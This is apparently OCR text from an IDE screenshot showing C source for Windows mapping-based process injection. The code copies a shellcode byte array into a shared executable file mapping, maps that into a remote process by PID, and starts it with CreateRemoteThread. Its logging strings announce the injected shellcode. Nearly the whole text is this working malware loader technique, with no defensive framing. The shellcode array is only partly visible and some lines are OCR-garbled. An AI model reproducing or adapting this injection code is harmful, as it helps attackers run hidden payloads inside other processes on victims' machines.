 Debug x64 Local Windows Debugger abc
h main.c
ppingInjection (Global Scope)
27 0x71, 0x6c, 0x71, 0x14, 0xbf, 0x2f
28 };
29
30 BOOL LocalMappingx() { ... }
74
75 VOID main() {
76 RemoteMappingx(14656);
77 }
78
79 BOOL RemoteMappingx(DWORD pid) {
80 HANDLE hFileMap, hProcess;
81 PVOID pMapLocal = NULL, pMapRemote = NULL;
82 SIZE_T szCode = sizeof(shellcode);
83
84 hProcess = OpenProcess(PROCESS_VM_OPERATION, FALSE, pid);
85 info("Got Handle to Process");
86
87 hFileMap = CreateFileMappingW(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, szCode, NULL);
88
89 pMapLocal = MapViewOfFile(hFileMap, FILE_MAP_WRITE, 0, 0, szCode);
90
91 memcpy(pMapLocal, shellcode, szCode);
92
93 info("Mapped shellcode to local process file");
94
95 pMapRemote = MapViewOfFile2(hFileMap, hProcess, NULL, NULL, szCode, NULL, PAGE_EXECUTE_READWRITE);
96
97 HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)pMapRemote, NULL, 0, NULL);
98
99 cool("Created Remote Thread to run Shellcode");
00